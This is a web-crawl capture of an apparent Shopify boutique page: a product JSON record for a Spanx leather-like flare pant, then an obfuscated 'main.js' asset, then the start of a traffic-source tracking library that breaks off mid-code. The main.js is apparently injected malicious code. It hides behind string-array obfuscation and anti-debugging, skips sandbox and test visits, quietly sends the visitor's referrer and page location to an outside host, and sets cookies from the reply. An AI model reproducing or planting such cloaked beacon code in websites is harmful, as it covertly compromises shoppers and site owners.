

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/spanx-leather-like-flare-pant.js
body_size: 940
content:
{"id":7868215394545,"title":"Spanx Leather-Like Flare Pant","handle":"spanx-leather-like-flare-pant","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLooks like leather, but flexes like fabric. This pull-on Flare Pant features hidden core shaping technology and flexible fabric you can move. Plus, it's machine washable.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFlexible fabric you can move in without sacrificing the look of real leather\u003c\/li\u003e\n\u003cli\u003eNo need to dry clean\u003c\/li\u003e\n\u003cli\u003eNo button or zipper, just pull on\u003c\/li\u003e\n\u003cli\u003eHidden core shaping technology\u003c\/li\u003e\n\u003cli\u003eInseams: Petite 31.5” (recommended for 5’4” and under), Regular 34\", Tall 36\" (recommended for 5’9” and above)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eFace: 100% Polyurethane Coating. Back: 93% Polyester, 7% Elastane. Lining: 80% Polyester, 20% Elastane.\u003c\/li\u003e\n\u003cli\u003eMachine Wash Cold, Gentle Cycle. Do Not Use Fabric Softener. Inside Out. Only Non-Chlorine Bleach When Needed. Lay Flat To Dry. Do Not Iron.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHits at natural waist for great coverage\u003c\/li\u003e\n\u003cli\u003eFitted through hip and thigh with a flare leg\u003c\/li\u003e\n\u003cli\u003eInseams: Petite 31.5” (recommended for 5’4” and under), Regular 34\", Tall 36\" (recommended for 5’9” and above)\u003c\/li\u003e\n\u003cli\u003eFull Length (perfect to wear with a 3-4\" heel)\u003c\/li\u003e\n\u003cli\u003eIf you prefer to wear flats or sneakers, we recommend selecting a shorter inseam\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eST\u003c\/p\u003e","published_at":"2025-11-28T13:57:46-08:00","created_at":"2022-12-10T15:00:01-08:00","vendor":"Spanx","type":"","tags":["bottom","bottoms","Spanx"],"price":16800,"price_min":16800,"price_max":16800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43522289303793,"title":"L","option1":"L","option2":null,"option3":null,"sku":"20457R-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Spanx Leather-Like Flare Pant - L","public_title":"L","options":["L"],"price":16800,"weight":567,"compare_at_price":null,"inventory_management":"shopify","barcode":"843953472667","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741601.webp?v=1758129494","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741600.webp?v=1758129490","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741599.webp?v=1758129488","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741598.webp?v=1758129485"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741601.webp?v=1758129494","options":[{"name":"Size","position":1,"values":["L"]}],"url":"\/products\/spanx-leather-like-flare-pant","media":[{"alt":"Spanx Leather-Like Flare Pant - Taryn x Philip Boutique","id":30850332590321,"position":1,"preview_image":{"aspect_ratio":0.8,"height":992,"width":794,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741601.webp?v=1758129494"},"aspect_ratio":0.8,"height":992,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741601.webp?v=1758129494","width":794},{"alt":"Spanx Leather-Like Flare Pant - Taryn x Philip Boutique","id":30850332623089,"position":2,"preview_image":{"aspect_ratio":0.8,"height":992,"width":794,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741600.webp?v=1758129490"},"aspect_ratio":0.8,"height":992,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741600.webp?v=1758129490","width":794},{"alt":"Spanx Leather-Like Flare Pant - Taryn x Philip Boutique","id":30850332655857,"position":3,"preview_image":{"aspect_ratio":0.8,"height":992,"width":794,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741599.webp?v=1758129488"},"aspect_ratio":0.8,"height":992,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741599.webp?v=1758129488","width":794},{"alt":"Spanx Leather-Like Flare Pant - Taryn x Philip Boutique","id":30850332688625,"position":4,"preview_image":{"aspect_ratio":0.8,"height":992,"width":794,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741598.webp?v=1758129485"},"aspect_ratio":0.8,"height":992,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/spanx-spanx-leather-like-flare-pant-spanx-leather-like-flare-pant-1192741598.webp?v=1758129485","width":794}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=VGh1IEphbiAyMiAyMDI2IDIyOjM0OjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5448
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=VGh1IEphbiAyMiAyMDI2IDIyOjM0OjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VGh1IEphbiAyMiAyMDI2IDIyOjM0OjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86455
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in 